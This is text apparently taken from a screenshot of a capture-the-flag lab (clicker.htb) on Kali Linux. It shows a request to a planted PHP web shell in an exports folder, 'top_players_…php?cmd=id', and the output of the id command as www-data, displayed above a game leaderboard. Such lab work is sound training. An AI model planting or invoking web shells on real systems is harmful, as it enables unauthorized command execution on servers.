 clicker.htb/exports/top_players_d1q21gm4.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 0 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1